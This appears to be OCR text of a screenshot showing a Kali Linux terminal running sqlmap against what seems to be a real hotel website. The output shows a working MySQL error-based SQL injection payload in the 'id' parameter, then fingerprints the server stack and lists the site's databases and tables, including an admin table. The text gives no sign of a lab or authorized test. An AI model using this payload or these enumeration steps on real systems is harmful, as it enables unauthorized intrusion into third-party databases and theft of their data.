 EMBRYO
kalilinux 2018 [Running] - Oracle VM VirtualBox
Applications Places Terminal Sun 14:28 1
root@kali: ~
HOME
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
[13:44:25] [INFO] testing connection to the target URL
[13:44:26] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
NEWS
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: id=(SELECT 4462 FROM(SELECT COUNT(*),CONCAT(0x716b716a71,(SELECT (ELT(4462=4462,1))),0x71787a7871,FLOOR(RAND(0)*2))x FROM INFOR
MATION_SCHEMA.PLUGINS GROUP BY x)a)
---
[13:44:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.6.40
back-end DBMS: MySQL >= 5.0
[13:44:26] [INFO] fetching database names
[13:44:26] [INFO] used SQL query returns 2 entries
[13:44:26] [INFO] resumed: information_schema
[13:44:26] [INFO] resumed: cp227754_embryohotel_db
available databases [2]:
[*] cp227754_embryohotel_db
[*] information_schema
[13:44:26] [INFO] fetching tables for databases: 'cp227754_embryohotel_db, information_schema'
[13:44:26] [INFO] used SQL query returns 70 entries
Database: cp227754_embryohotel_db
[11 tables]
+---------------------------------------+
| admin |
| contact |
| image |
| local_area |
| news |
| room |
| room_image |
| room_option |
| room_option_reletive |
| slideshow |
| slideshow_mobile |
+---------------------------------------+